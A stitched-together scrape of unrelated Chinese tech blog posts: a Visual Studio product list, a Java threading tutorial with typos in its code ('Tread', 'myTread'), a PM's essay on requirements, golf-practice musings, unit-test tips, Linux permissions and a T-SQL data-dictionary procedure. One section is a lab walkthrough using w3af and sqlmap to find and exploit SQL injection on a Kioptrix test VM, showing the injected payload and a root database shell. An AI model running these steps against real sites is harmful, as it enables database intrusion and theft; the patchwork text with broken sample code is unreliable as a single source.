Microsoft Visual Studio 2008 Shell (integrated mode)
Microsoft Visual Studio 2008 Shell (isolated mode) Redistributable Package
Microsoft Visual Studio 2010
Microsoft Visual Studio 2010 Ultimate with MSDN
Microsoft Visual Studio 2010 Ultimate
Microsoft Visual Studio 2010 Professional with MSDN
Microsoft Visual Studio 2010 Professional
Microsoft Visual Studio 2010 Professional with MSDN Embedded
Microsoft Visual Studio 2010 Premium
Microsoft Visual Studio 2008 Professional Edition with MSDN Embedded
Microsoft Visual Studio 2010 Remote Debugger
Microsoft Visual Studio 2010 Shell (Isolated)
Microsoft Visual Studio 2010 Shell (Integrated)
Microsoft Visual Studio 2010 Software Development Kit
Java线程类也是一个object类,它的实例都继承自java.lang.Thread或其子类。 可以用如下方式用java中创建一个线程:
Tread thread = new Thread();
执行该线程可以调用该线程的start()方法:
thread.start();
在上面的例子中,我们并没有为线程编写运行代码,因此调用该方法后线程就终止了。
编写线程运行时执行的代码有两种方式:一种是创建Thread子类的一个实例并重写run方法,第二种是创建类的时候实现Runnable接口。接下来我们会具体讲解这两种方法:
创建Thread的子类
创建Thread子类的一个实例并重写run方法,run方法会在调用start()方法之后被执行。例子如下:
public class MyThread extends Thread {
public void run(){
System.out.println("MyThread running");
}
}
可以用如下方式创建并运行上述Thread子类
MyThread myThread = new MyThread();
myTread.start();
一旦线程启动后start方法就会立即返回,而不会等待到run方法执行完毕才返回。就好像run方法是在另外一个cpu上执行一样。当run方法执行后,将会打印出字符串MyThread running。
你也可以如下创建一个Thread的匿名子类:
Thread thread = new Thread(){
public void run(){
System.out.println("Thread Running");
}
};
thread.start();
当新的线程的run方法执行以后,计算机将会打印出字符串”Thread Running”。
实现Runnable接口
第二种编写线程执行代码的方式是新建一个实现了java.lang.Runnable接口的类的实例,实例中的方法可以被线程调用。下面给出例子:
public class MyRunnable implements Runnable {
public void run(){
System.out.println("MyRunnable running");
}
}
为了使线程能够执行run()方法,需要在Thread类的构造函数中传入 MyRunnable的实例对象。示例如下:
<span style="color: #ff0000;">Thread thread = new Thread(new MyRunnable());</span>
thread.start();
当线程运行时,它将会调用实现了Runnable接口的run方法。上例中将会打印出”MyRunnable running”。
同样,也可以创建一个实现了Runnable接口的匿名类,如下所示:
Runnable myRunnable = new Runnable(){
public void run(){
System.out.println("Runnable running");
}
}
Thread thread = new Thread(myRunnable);
thread.start();
创建子类还是实现Runnable接口?
对于这两种方式哪种好并没有一个确定的答案,它们都能满足要求。就我个人意见,我更倾向于实现Runnable接口这种方法。因为线程池可以有效的管理实现了Runnable接口的线程,如果线程池满了,新的线程就会排队等候执行,直到线程池空闲出来为止。而如果线程是通过实现Thread子类实现的,这将会复杂一些。
有时我们要同时融合实现Runnable接口和Thread子类两种方式。例如,实现了Thread子类的实例可以执行多个实现了Runnable接口的线程。一个典型的应用就是线程池。
常见错误:调用run()方法而非start()方法
创建并运行一个线程所犯的常见错误是调用线程的run()方法而非start()方法,如下所示:
Thread newThread = new Thread(MyRunnable());
newThread.run(); //should be start();
起初你并不会感觉到有什么不妥,因为run()方法的确如你所愿的被调用了。但是,事实上,run()方法并非是由刚创建的新线程所执行的,而是被创建新线程的当前线程所执行了。也就是被执行上面两行代码的线程所执行的。想要让创建的新线程执行run()方法,必须调用新线程的start方法。
线程名
当创建一个线程的时候,可以给线程起一个名字。它有助于我们区分不同的线程。例如:如果有多个线程写入System.out,我们就能够通过线程名容易的找出是哪个线程正在输出。例子如下: 注意:此处输出的是:New Thread
MyRunnable runnable = new MyRunnable();
Thread thread = new Thread(runnable, "New Thread");
thread.start();
System.out.println(thread.getName());
需要注意的是,因为MyRunnable并非Thread的子类,所以MyRunnable类并没有getName()方法。可以通过以下方式得到当前线程的引用:
Thread.currentThread();
因此,通过如下代码可以得到当前线程的名字:注意:此处输出的是:main 感兴趣的朋友可以验证下。
String threadName = Thread.currentThread().getName();
线程代码举例:
这里是一个小小的例子。首先输出执行main()方法线程名字。这个线程JVM分配的。然后开启10个线程,命名为1~10。每个线程输出自己的名字后就退出。
public class ThreadExample {
public static void main(String[] args){
System.out.println(Thread.currentThread().getName());
for(int i=0; i<10; i++){
new Thread("" + i){
public void run(){
System.out.println("Thread: " + getName() + "running");
}
}.start();
}
}
}
需要注意的是,尽管启动线程的顺序是有序的,但是执行的顺序并非是有序的。也就是说,1号线程并不一定是第一个将自己名字输出到控制台的线程。这是因为线程是并行执行而非顺序的。Jvm和操作系统一起决定了线程的执行顺序,他和线程的启动顺序并非一定是一致的。
半年的时间,虽然参加了部分的产品规划,但是在什么时间节点,完成神马功能,都是更高level的PM决定,作为新人,更多的从事需求执行;需求的执行并不是简单的来什么需求,就做神马样子的产品,需求从提出到交付研发,有一系列的论证过程,这里称作为需求大作战。
什么是需求
大家都在讲需求分析,但是什么是需求,软件工程中提供了一系列复杂的解释。我所理解的需求就是,用户用的不爽、不舒服、不合适的,我们就要去解决这样的问题。不管在产品的任何阶段,把用户放在首位,是否满足了用户需求,要么解决了痛点,要么带来快感,这才是必要的需求。
需求获取
需求获取有多种途径:用户访谈、调研问卷、其他渠道的反馈
用户访谈:通过6-8个(针对一个或者一段时间的产品迭代)用户访谈,定性了解用户的使用情况,最好的访谈形式,是在用户所熟悉的场景中,还原使用产品的整个过程;不过这样的成本确实蛮高,邀请一个用户需要耗费大量的时间和金钱;所以一般都是邀请用户到公司参加
测试、或者直接电话访谈的形式。
O2O的用户除了日常使用者之外,背后还有忽视掉的商户,而商户端的用户情况非常复杂,包含:服务员、前台、迎宾、收银、市场经理、店长、老板、连锁店老板、甚至公关营销和法务,所以针对商户端的用户访谈,电话是不合理的,除了跑到店里体验服务外,就是跟以上角色一对一聊,才会获取到一线的需求,以及产品的评价(这一系列
文章里面,考虑到专门有一篇,就是写用户访谈,一半重点会放在商户侧)。
调研问卷:访谈是定性的了解,那调研问卷就是定量的研究,针对访谈中出现的问题,通过调研问卷的方式,从更大规模的用户来论证,并根据调研问卷结果,将需求做优先级处理。有时候调研问卷不只是为了论证需求的存在,同样可以论证需求是否合理。
但是你如果直接问用户,如果我增加一个功能,你需要么?大部分用户回答都是需要(不管是访谈还是问卷),所以需要通过引导式的内容,或者问卷中,开放式的问题,来收集并论证新功能的必要性。如果真的是用户急需,肯定会有用户强烈提出(这部分天使用户需要好好珍惜)。
其他渠道的反馈:很多渠道的反馈,吐槽也好,表扬也罢,都说明天使用户对你产品的关心;除了产品自身的反馈渠道之外,还有论坛、围脖、知乎等等第三方网站;另外媒体渠道,现在的36kr等、可以看到竞品的报道,可以尝试分析下报道背后的原因,以及对自己报道后,各界对自己产品的反馈。现在不只是PM会关注围脖神马的,连各个公司大佬们都会积极去关注。
需求分析
通过种种方式,需求收集回来了,整理整理,to do list里面少则十几条,多则上百条;当然了调研问卷会帮你筛选出一批,可是剩下的部分,怎么去论证需求的合理性、必要性、甚至是否为无理需求呢,从实践以及跟前辈交流中,总结了以下三种方式:
用户怎么说:用户永远是对的;这句话对,也不对。用户会告诉你想要什么,但是用户不会告诉你他的需求是什么;所以需要从用户那挖掘需求。
馒头和海底捞的例子,小明说晚上我们去吃海底捞吧,为什么呢?因为他饿了,其实他的本质需求是饿了,给他两馒头,可能会不爽,但是绝对解决了小明的需求;同样的,老板说我请大家吃饭吧,让你安排,你安排馒头,会被所有人K死吧,相反,这时候海底捞就是个不错的选择
所有用户怎么说,只是描述用户的行为,使用习惯,以及所要的预期结果;真正如何去满足用户的这个预期结果,就是PM需要从用户深挖出需求,然后通过产品方式去解决。
数据:一切以数据说话,这是产品的准则,虽然数据有时候会骗人,也有很多为了数据好看故意掩盖的行为。但是真实可靠的数据,确实是能为产品增色,给用户带来方便。
举个例子:在做App的时候,第一版本是拍脑袋,根据竞品分析和自己判断,显示神马内容;上线一个月之后再进行优化,我就选取了大部分用户使用的几个场景和动作,分别做了匹配;交上去被骂了一顿(略夸张,不过自信心还是被打击到了),肯定有更好的方式来实现。我就静心仔细思考,用户在使用时,每天在不同时间段,他的动作和目标是不一样的,所以我将每天以小时分段,看每个时间段,用户都进行神马操作,发现在每个时间段中,60%甚至更高的用户都是一样的目标和操作;
所以就简单了,将24个小时前后有类似操作的时间段做个区分,用户在这个时间段打开App看到的内容,就是大部分人所操作的,可能影响小部分人,但是方便了更多的用户,毕竟产品永远是为大部分人去准备的。
竞争对手怎么做:有一句话说得好,我们不需要重复造轮子;圆是上天赐予我们的礼物,前辈们的产品和设计,也是他们赐予我们后辈的财富。在竞品分析的时候,就可以留意别人好的设计;可能有人会觉得不耻,不就是抄袭么?对的,世间那么多产品,对个功能的设计,你能抄袭或者借鉴到,至少说明一你有用心留意并观察别人的产品;二别人的产品至少被用户接受了;三他已经慢慢帮你培养了用户的使用习惯;四直接证明此需求存在。模仿是一种很稳妥的方式,毕竟世间就只有一个乔布斯;此外在模仿中升华,做出更完美的产品,岂不是更好。
当然了,不能盲目的去跟风,别人有,我也要有的思路是不对的。这里所讲的,是你通过别人的产品去论证需求,别人成功的产品,去实现你的需求。产品做加法一点都不难,难的是做减法,如果能在别人成功的产品上做减法,那还是需要严密的论证以及大胆的尝试。
对需求做决策
论证了需求的存在,以及必要性,下面就是对需求的优先级交付开发,有些需求,因为优先级低,可能永远处于被砍掉的部分,或者一直呆在to do list直至天荒地老。
需求优先级:
需求永远是做不完的,而研发资源永远是不够的,怎么办?所以PM需要对所有需求的优先级进行分类,研发按照需求优先级列表,一个个进入开发队列。如何划分优先级:MVP(最小化可用产品),快速迭代,迅速论证需求及产品的合理性。当每个需求出现在列表中时,不停的问,这个需求有必要么?有必要优先级这么高么?不做用户会不会发狂?不做产品是不是能run?不做是否不通过产品线下也有解决方案,成本和线上比怎么样?经过这一系列论证,某些是必须要做,而且立马要做;有些是必须要做,但是并没有那么紧急;有些甚至是必要,但是却不是当前阶段需要的。少即是多,所有功能的累加并不难;难的是只提供用户核心的功能和产品,并让用不离不开他,再在这样的功能上,轻松调整和扩展产品。
那些被砍掉的需求:
从参与工作的第一个月,就整理了一个feature list,都是大家脑暴,或者研究竞品给产品未来做的规划,现在回头来看,里面所描述的功能,绝大部分都没有去做。一方面的原因是产品还很小,没必要大而全;另一方面部分功能,完全拍脑袋决定,根本没有必要在产品中增加。
feature list是产品规划方面的需求,具体执行层面,每次需求评审,会故意放进很多需求;老板可以砍,技术可以砍,QA可以砍;需求多研发肯定会叫,象征性地砍掉不需要的需求,适当的把部分需求延期,只要保证你所要的核心需求,在这次迭代完成就好了,毕竟已经砍了一部分需求,不好意思一直砍。具体怎么交付技术需求,跟技术沟通会专门再写一篇。
交互视觉和重构
让专业的人做专业的事情,虽说PM应该是个70%的交互设计师,但是公司既然有了交互设计师,那交互的工作就十分信任地让他们去做;PM做的只是跟交互设计师描述清楚用户使用场景。当然作为新人,我经常犯的错误就是,我这里需要加XX功能,而不是我要解决XX问题。视觉重构同理,PM就是要利用好这些资源,并充分地信任他们。
关注用户体验:产品要么给用户带来利益,要么方便用户使用;脱离了这两点的产品都是耍流氓。若一款产品既给用户带来利益又有非凡的体验,才是最成功的。用户体验为啥重要,因为体验会影响用户口碑,口碑影响产品成败,产品成败决定一切。用户体验包含用户所看到的一切元素,以及交互过程,除了显性的特性外,体验上隐性传递给用户的信息,会给造成暗示,如某处金额现实为负时,传递出的隐性情感肯定是偏向负面的。
PM要学会讲故事:这里讲故事的意思,是跟UED的童鞋进行沟通,感性的传达肯定比理性的说教要好。某天交互设计师发了这样一条微博:我总是忽略一件事,PM同学提出的究竟是需求,还是ta出于对需求的认知而拟定的一种解决方案。老大回复的是:往往是后者,junior PM因为junior所以会是后者,senior PM因为senior所以还是后者。
作为一个刚刚入门,还在摸索阶段的junior PM,反思下平时的工作,面对所有需求时,第一直觉都是想到,如何去解决这个问题;而不是描述用户的使用场景,在这样情况下用户所表现的焦虑和拙计,并将此问题抛给交互,让他以专业的知识来解决。交互设计师不是单纯的画原型图,他们能赋予产品生命和灵感,让用户体验到极致,所以让他们发挥ownership来解决问题,远比执行要好。
需求文档
刚刚开始实习时(不是在点评),写过半年左右的需求文档,当时因为瀑布模型开发,一期需求写一个月,评审后交付开发;然后二期需求文档同时进入编写。当时情形不做评价,对个人的锻炼就是文档算是入门鸟,正式工作后,文档方面也没有任何专门培训,写过几个之后,老大、技术、QA表示还行,半年时间,项目的大部分需求文档都是我产品,当然需求也是我在跟,少说也有几百页,正当我粘粘自喜的时候,发现......
发现啥呢,研发基本不会关注的文档,他们都是按照他们的想法和思路进行开发,只有在进行不下去的时候,才会去关注下细节;或者在出现争议的时候,通过需求文档来check;可能文档唯一的读者只剩下QA了,因为他们要写测试用例;看了我们敬业的QA的case,我回过头看我的需求文档,瞬间汗颜。
之前犯的错误是,觉得需求文档一定要按照格式来写,当然了这对新人上手有好处;写多了会发现,其实是没必要的工作。文档只需要清晰传递要完成的功能,以及详细的描述就够了,具体啥形式,是无所谓的。
以前犯傻,写过的一篇关于如何写需求文档。
那些年犯过的错误
1、替技术思考问题:因为在学校专业是计算机和软件,所以会不由自主地帮技术思考问题,前两个月在需求评审时,会说这个需求工作量不大;甚至会说这个可以这样实现;这是个不好的习惯,还好慢慢改掉了,主要伤害了他们的ownership。
2、忽视用户体验:在App端,擅自做决定,界面看似更简洁,但是实际增加了用户的操作成本,这件事情被狠P了一顿,从此长记性了。
3、需求没有详细的论证:拍脑袋想一些需求,或者论证的数据不够全面,只看到表面数据,并没有深挖背后实际需求。
4、过分强调文档的作用:刚刚入门的PM,对于所有人都忽视你的PRD,那种惆怅是无法言语的,调整好自己心态就好了,一切为了产品。
5、木有传递业务价值:不是所有技术都关注业务,但是在传达需求时,需要讲清楚需求的背景、数据、以及原由;如果不做这些,技术就沦为彻底的码农,接受需求,然后开发出来,具体的价值体现,以及自我满足,需要从产品这里得到。
犯过的错还有很多很多,这里就不一一列举
此外,今天再翻一遍身边产品的书,发现大多会讲产品规划,很少讲需求如何具体执行。产品规划确实不是我这个level所需要花精力考虑的,所以这篇主要目的是需求执行、论证,以及交付技术,下一篇准备详细写,如何跟技术沟通并保证产品上线。
English » | | | | | | | | |
English » | | | | | | | | |
w3af是一个
Web应用程序攻击和检查框架.该项目已超过130个插件,其中包括检查网站爬虫,SQL注入(
SQL Injection),跨站(XSS),本地文件包含(LFI),远程文件包含(RFI)等.该项目的目标是要建立一个框架,以寻找和开发Web应用安全漏洞,所以很容易使用和扩展.
0×00 概述
在BackTrack5R3下使用w3af测试Kioptrix Level 4的SQL注入漏洞.
0×01 简介
w3af是一个Web应用程序攻击和检查框架.该项目已超过130个插件,其中包括检查网站爬虫,SQL注入(SQL Injection),跨站(XSS),本地文件包含(LFI),远程文件包含(RFI)等.该项目的目标是要建立一个框架,以寻找和开发Web应用安全漏洞,所以很容易使用和扩展.
0×02 安装
root@bt:~# apt-get install w3af
0×03 启动
root@bt:~# cd /pentest/web/w3af/root@bt:/pentest/web/w3af# ./w3af_console
0×04 漏洞扫描配置
w3af>>> plugins//进入插件模块w3af/plugins>>> list discovery //列出所有用于发现的插件w3af/plugins>>> discovery findBackdoor phpinfo webSpider //启用findBackdoor phpinfo webSpider这三个插件w3af/plugins>>> list audit //列出所有用于漏洞的插件w3af/plugins>>> audit blindSqli fileUpload osCommanding sqli xss //启用blindSqli fileUpload osCommanding sqli xss这五个插件w3af/plugins>>> back//返回主模块w3af>>> target//进入配置目标的模块w3af/config:target>>>set target http://192.168.244.132///把目标设置为http://192.168.244.132/w3af/config:target>>> back//返回主模块
0×05 漏洞扫描
w3af>>> start ---New URL found by phpinfo plugin: http://192.168.244.132/New URL found by phpinfo plugin: http://192.168.244.132/checklogin.phpNew URL found by phpinfo plugin: http://192.168.244.132/index.phpNew URL found by webSpider plugin: http://192.168.244.132/New URL found by webSpider plugin: http://192.168.244.132/checklogin.phpNew URL found by webSpider plugin: http://192.168.244.132/index.phpFound 3 URLs and 8 different points of injection.The list of URLs is:- http://192.168.244.132/index.php- http://192.168.244.132/checklogin.php- http://192.168.244.132/The list of fuzzable requests is:- http://192.168.244.132/ | Method: GET- http://192.168.244.132/ | Method: GET | Parameters: (mode="phpinfo")- http://192.168.244.132/ | Method: GET | Parameters: (view="phpinfo")- http://192.168.244.132/checklogin.php | Method: GET- http://192.168.244.132/checklogin.php | Method: POST | Parameters: (myusername="", mypassword="")- http://192.168.244.132/index.php | Method: GET- http://192.168.244.132/index.php | Method: GET | Parameters: (mode="phpinfo")- http://192.168.244.132/index.php | Method: GET | Parameters: (view="phpinfo")Blind SQL injection was found at: "http://192.168.244.132/checklogin.php", using HTTP method POST. The injectable parameter is: "mypassword". This vulnerability was found in the requests with ids 309 to 310.A SQL error was found in the response supplied by the web application, the error is (only a fragment is shown): "supplied argument is not a valid MySQL". The error was found on response with id 989.A SQL error was found in the response supplied by the web application, the error is (only a fragment is shown): "mysql_". The error was found on response with id 989.SQL injection in a MySQL database was found at: "http://192.168.244.132/checklogin.php", using HTTP method POST. The sent post-data was: "myusername=John&Submit=Login&mypassword=d'z"0". The modified parameter was "mypassword". This vulnerability was found in the request with id 989.Scan finished in 19 seconds.---//开始扫描 |
0×06 漏洞利用配置
w3af>>> exploit //进入漏洞利用模块w3af/exploit>>> list exploit//列出所有用于漏洞利用的插件w3af/exploit>>> exploit sqlmap //使用sqlmap进行SQL注入漏洞的
测试| ---Trying to exploit using vulnerability with id: [1010, 1011]. Please wait...Vulnerability successfully exploited. This is a list of available shells and proxies:- [0] <sqlobject ( dbms: "MySQL >= 5.0.0" | ruser: "root@localhost" )>Please use the interact command to interact with the shell objects.---//测试存在SQL注入漏洞//这里要记住shell objects(这里是0),等一下要用到0x07 漏洞利用w3af/exploit>>> interact 0//interact + shell object就可以利用了---Execute "exit" to get out of the remote shell. Commands typed in this menu will be run through the sqlmap shellw3af/exploit/sqlmap-0>>> ---//sqlmap的一个交互式模块w3af/exploit/sqlmap-0>>> dbs ---Available databases: [3]:[*] information_schema[*] members[*] mysql---//成功获得数据库信息 |
引言:
过去的十年,我到国内很多的企业去做
软件测试的培训,培训结束后,答疑阶段,有些工程师们问我:"王老师,测试
工作挺枯燥的,怎么能够解决这个问题?"
一般情况下,我会反问:"请你告诉我,有哪样工作是不枯燥?"
我说:"让你写相似的代码,成天修改
Bug,连续写三年,你认为枯燥么?"
大家又说枯燥。又有人说:"当老板不枯燥。"
我说:"那就自己去当老板,当了老板就知道,老板面对的困难不是枯燥,而是公司随时可能倒闭的压力。"
俗话说:一屋不扫,何以扫天下。任何工作如果不扎扎实实得做上几年的时间,谈不上什么专家。缺少了专业性也就缺少了职业的选择性。
前一段太太向我推荐了美国作家格兰维尔的《异数》,在这本书里,他提出了一万小时定律。
一万小时定律的含义是:"人们眼中的天才,之所以卓越非凡,并非天资超人一等,而是付出了持续不断的努力,只要经过一万小时的锤炼,任何人都能从平凡变成超凡。"
他认为天才不过是做了足够多练习的人,一个人想在任何领域取得成功,就必须要经过一万小时,也就是每天三小时,练习十年。只有受到如此多的训练,才能达到精通的程度。
一万小时定律对天才也作出了诠释,对天才奥秘作了深刻的揭示,也就是所谓的天才都是经过后天的
学习,训练取得的。而后天的训练,必须是个自觉的刻苦的过程,这个过程需要一万小时以上的时间。
一万小时是个重要的数字,是个突破的临界点,如果以每天五个小时计算,那么需要六年。格兰维尔引用了大量的数据表明,世界上无论任何行业,当你具备基本技能后,最终能否出类拔萃,成为专家权威大师,只有一个因素最重要:就是练习、练习、再练习,最低限度一万小时。
现在很多研究表明,在多个领域内,智商跟能不能达到专家的水平是没有关系的。这个理论里面有一点非常强调,这些练习都必须是刻意进行的。在我们
生活中,有很多人也坚持了很长时间,但都没有成为真正的专家,其中一个很重要的原因,就是没有进行刻意的练习。
天才是来自于刻意的练习。
通过对一万小时定律的研读,我也深受启发,我觉得我现在学习高尔夫的状态应该和一万小时定律有很契合的地方。从我开始练球到现在,大概已有三千多个小时,所以如果我继续努力去练习,坚持到一万个小时的话,应该会有很好的突破。
当然以我的年龄来算的话,到了一万个小时,我已经五十多岁了,那个时候身体应该是和现在又有了很大的差别,可能身体已经无法支撑我完成所要进行的练习。这可能是我最遗憾的地方,我开始练球有些太晚了。
通过这个理论,还是对我有很大的鼓舞,我想还会坚持下去,即使会遇到困难,我也不希望自己放弃。另外通过这个理论,也让我觉得像高尔夫这项运动,我们的孩子或者年青的一代,甚至三十多岁人,如果有决心的话,一定可以成功。
所以我计划除了周末,每天的练习时间一定不能少于6个小时。最好能够每天达到8个小时。这样的话我要达到自己的目标的话,还需要三年的时间。
Anna写了一篇10 reasons to write unit tests的
文章,原文已经打不开,不过其观点还是非常不错的。本文摘录如下:
1. 不要让客户发现难堪的bug。在bug进入产品生产环节前编写足够的
测试场景来捕获它们。
2. 对于复杂的场景,快速测试它,不必在程序中手动地重现去它们。
3. 经常测试,在你离开的时候程序便不会出错。你不可能总能了解你所编写代码的各种可能情况,尤其最初的程序并不一定是由你编写的。
4. 尽早测试,就不需要编写一些不必要的代码,而可只关注关键部分。这可以使得代码库精简且易于维护。同样可以节约开发时间。
5. 同一代码不必两番调试。一旦你测试发现可能的bug后,你便可以快速地修正它。
6. 可以确保可读性。
单元测试可使代码的意图易于理解。
7. 确保可维护性。进行单元测试可迫使你更好地实现封装功能,从而使代码易于维护而且方便增加新功能。
8. 重构时无需担心。运行测试可确保一切功能如预期实现。
9. 节省测试时间。你可以将整个CPU用来执行单元测试。
10. 更安全。对于增加一个新功能或者修改部分程序内核后你是否经常会感到担心呢?(进行单元测试后)这一切不再了。
11. 中奖:确切知道哪里出问题了。取代盲目的发现bug,测试可以告诉你问题及原因所在。举例:程序会告诉你什么时候cart中增加了一个条目而cart显示仍然是空的。它也会告诉你某个试图增加的条目失败了。
你是怎么看的呢?欢迎发表评论。
1、背景
Linux环境下开发是大势所趋,也是开发者必须掌握的技能。然
windows系统已深入人心,实在不想放弃windows下的成熟应用,因此可以在Windows上模拟一个Linux系统。这样就满足了开发者的需求。
2、所需软件
Cygwin。下载地址:http://cygwin.com/。此处笔者下载的是cygwin-setup-x86_64.exe。
3.安装
(1)点击运行
(2)选择从网上下载安装
(3)设置安装路径以及使用用户
(4)选择下载包存放目录
r : 拥有读取目录结构列表的权限
x:拥有进入此目录的权限
w:?
1: 建立新的档案和目彔; 2删除已经存在的档案和目录(无论该档案的权限为何!) 3能够重命名档案和目录; 4 能够
移动目录里面的档案和目录。
drwxrwxr-x. 4 root root 4096 11月 9 15:11 test
test目录里面有个档案名为testfile
-rw-r--r-x. 1 root root 137 11月 9 15:12 testfile 则其他用户对testfile只能有读和执行的权限。
但如果将test目录的权限改为如下格式:
[root@tarbitrary tmp]# chmod o+w test [root@tarbitrary tmp]# ls -ld test drwxrwxrwx. 4 root root 4096 11月 9 15:11 test
在这种情况下,即使其他用户对其目录下的testfile没有w权限,也可以对其进行强制写入,且强制写入后,档案的所属者及群组更改为当前编辑者及其所属群组.
每次做项目的时候都要做数据字典,这种重复的
工作实在很是痛苦,于是广找资料,终于完成了自动生成
数据库字典的工作,废话少说,上代码。
存储过程:
SET ANSI_NULLS ON GO SET QUOTED_IDENTIFIER ON GO -- ============================================= -- Author: <Carbe> -- Create date: <2014-09-19> -- Description: <生成数据库字典> -- ============================================= CREATE PROCEDURE [dbo].[CreateDatabaseDictionarie] AS BEGIN DECLARE @TableName nvarchar(35),@htmls varchar(8000) DECLARE @字段名称 VARCHAR(200) DECLARE @类型 VARCHAR(200) DECLARE @长度 VARCHAR(200) DECLARE @数值精度 VARCHAR(200) DECLARE @小数位数 VARCHAR(200) DECLARE @默认值 VARCHAR(200) DECLARE @允许为空 VARCHAR(200) DECLARE @外键 VARCHAR(200) DECLARE @主键 VARCHAR(200) DECLARE @描述 VARCHAR(200) SET NOCOUNT ON; DECLARE Tbls CURSOR FOR Select distinct Table_name FROM INFORMATION_SCHEMA.COLUMNS order by Table_name OPEN Tbls PRINT '<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">' PRINT '<html xmlns="http://www.w3.org/1999/xhtml">' PRINT ' <head>' PRINT ' <title>KC管理系统-数据库字典</title>' PRINT ' <style type="text/css">' PRINT ' body{margin:0; font:11pt "arial", " 微软雅黑"; cursor:default;}' PRINT ' .tableBox{margin:10px auto; padding:0px; width:1000px; height:auto; background:#FBF5E3; border:1px solid #45360A}' PRINT ' .tableBox h3 {font-size:12pt; height:30px; line-height:30px; background:#45360A; padding:0px 0px 0px 15px; color:#FFF; margin:0px; text-align:left }' PRINT ' .tableBox table {width:1000px; padding:0px }' PRINT ' .tableBox th {height:25px; border-top:1px solid #FFF; border-left:1px solid #FFF; background:#F7EBC8; border-right:1px solid #E0C889; border-bottom:1px solid #E0C889 }' PRINT ' .tableBox td {height:25px; padding-left:10px; border-top:1px solid #FFF; border-left:1px solid #FFF; border-right:1px solid #E0C889; border-bottom:1px solid #E0C889 }' PRINT ' </style>' PRINT ' </head>' PRINT ' <body>' FETCH NEXT FROM Tbls INTO @TableName WHILE @@FETCH_STATUS = 0 BEGIN Select @htmls = ' <h3>' + @TableName + ' : '+ CAST(Value as varchar(1000)) + '</h3>' FROM sys.extended_properties AS A WHERE A.major_id = OBJECT_ID(@TableName) and name = 'MS_Description' and minor_id = 0 PRINT ' <div class="tableBox">' PRINT @htmls PRINT ' <table cellspacing="0">' PRINT ' <tr>' PRINT ' <th>字段名称</th>' PRINT ' <th>类型</th>' PRINT ' <th>长度</th>' PRINT ' <th>数值精度</th>' PRINT ' <th>小数位数</th>' PRINT ' <th>默认值</th>' PRINT ' <th>允许为空</th>' PRINT ' <th>外键</th>' PRINT ' <th>主键</th>' PRINT ' <th>描述</th>' PRINT ' </tr>' DECLARE TRows CURSOR FOR SELECT ' <td>' + CAST(clmns.name AS VARCHAR(35)) + '</td>', ' <td>' + CAST(udt.name AS CHAR(15)) + '</td>' , ' <td>' + CAST(CAST(CASE WHEN typ.name IN (N'nchar', N'nvarchar') AND clmns.max_length <> -1 THEN clmns.max_length/2 ELSE clmns.max_length END AS INT) AS VARCHAR(20)) + '</td>', ' <td>' + CAST(CAST(clmns.precision AS INT) AS VARCHAR(20)) + '</td>', ' <td>' + CAST(CAST(clmns.scale AS INT) AS VARCHAR(20)) + '</td>', ' <td>' + isnull(CAST(cnstr.definition AS VARCHAR(20)),'') + '</td>', ' <td>' + CAST(clmns.is_nullable AS VARCHAR(20)) + '</td>' , ' <td>' + CAST(clmns.is_computed AS VARCHAR(20)) + '</td>' , ' <td>' + CAST(clmns.is_identity AS VARCHAR(20)) + '</td>' , ' <td>' + ISNULL(CAST(exprop.value AS VARCHAR(500)),'') + '</td>' FROM sys.tables AS tbl INNER JOIN sys.all_columns AS clmns ON clmns.object_id=tbl.object_id LEFT OUTER JOIN sys.indexes AS idx ON idx.object_id = clmns.object_id AND 1 =idx.is_primary_key LEFT OUTER JOIN sys.index_columns AS idxcol ON idxcol.index_id = idx.index_id AND idxcol.column_id = clmns.column_id AND idxcol.object_id = clmns.object_id AND 0 = idxcol.is_included_column LEFT OUTER JOIN sys.types AS udt ON udt.user_type_id = clmns.user_type_id LEFT OUTER JOIN sys.types AS typ ON typ.user_type_id = clmns.system_type_id AND typ.user_type_id = typ.system_type_id LEFT JOIN sys.default_constraints AS cnstr ON cnstr.object_id=clmns.default_object_id LEFT OUTER JOIN sys.extended_properties exprop ON exprop.major_id = clmns.object_id AND exprop.minor_id = clmns.column_id AND exprop.name = 'MS_Description' WHERE (tbl.name = @TableName and exprop.class = 1) --I don't wand to include comments on indexes ORDER BY clmns.column_id ASC OPEN TRows FETCH NEXT FROM TRows INTO @字段名称,@类型,@长度,@数值精度,@小数位数,@默认值,@允许为空,@外键,@主键,@描述 WHILE @@FETCH_STATUS = 0 BEGIN PRINT ' <tr>' PRINT @字段名称 PRINT @类型 PRINT @长度 PRINT @数值精度 PRINT @小数位数 PRINT @默认值 PRINT @允许为空 PRINT @外键 PRINT @主键 PRINT @描述 PRINT ' </tr>' FETCH NEXT FROM TRows INTO @字段名称,@类型,@长度,@数值精度,@小数位数,@默认值,@允许为空,@外键,@主键,@描述 END CLOSE TRows DEALLOCATE TRows PRINT ' </table>' PRINT ' </div>' FETCH NEXT FROM Tbls INTO @TableName END PRINT ' </body>' PRINT '</html>' CLOSE Tbls DEALLOCATE Tbls END |
当然这些通过PRING出来的代码使用传统的方式是调用不到的,通过查找资料,终于在国外一个XXX网站找到了解决方案。
private static string message = ""; public static string ExecuteNonQuery(string connextionString, CommandType commandType, string commandText, bool outputMsg) { if (connextionString == null || connextionString.Length == 0) throw new ArgumentNullException("connectionString"); // Create & open a SqlConnection, and dispose of it after we are done using (SqlConnection connection = new SqlConnection(connextionString)) { message = ""; connection.Open(); connection.InfoMessage += delegate(object sender, SqlInfoMessageEventArgs e) { message += "\n" + e.Message; }; // Call the overload that takes a connection in place of the connection string if (connection == null) throw new ArgumentNullException("connection"); // Create a command and prepare it for execution SqlCommand cmd = new SqlCommand(commandText, connection); ; cmd.CommandType = commandType; // Finally, execute the command int retval = cmd.ExecuteNonQuery(); // Detach the SqlParameters from the command object, so they can be used again cmd.Parameters.Clear(); connection.Close(); return message; } } |
调用就不用写了嘛。一切就这么简单,生成的是一份标准的htm代码,可直接放到HTML里面,当然也可以直接从数据库读取出来显示。
为了解压缩zip都折腾两天了,查看了许多
谷歌、
百度来的code,
真实无语了,绝大多数是不能用的。这可能跟我的开发环境有关吧。
我用的是Ubuntu14.04,eclipse 用的是STS3.5,jdk81.8.0_20
经过两天的努力检验了无数的code终于让我找到一个还能用的可以解决中文乱码问题。
这个项目用maven构建的依赖jar坐标如下
<!-- 用于zip文件解压缩 -->
<dependency>
<groupId>ant</groupId>
<artifactId>ant</artifactId>
<version>1.7.0</version>
</dependency>
